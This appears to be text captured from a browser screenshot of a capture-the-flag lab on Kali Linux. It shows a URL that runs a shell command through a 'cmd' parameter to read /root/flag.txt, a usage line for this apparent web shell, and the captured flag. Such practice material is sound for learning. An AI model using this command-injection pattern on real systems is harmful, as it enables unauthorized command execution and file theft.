 localhost:2222/?cmd=cat /root/flag.txt
Most Visited Offensive Security Kali Linux Kali Docs
usage: [IP address]/index.html?cmd=[bash command]
flag: jmcig01j0ij31v8405187vsa8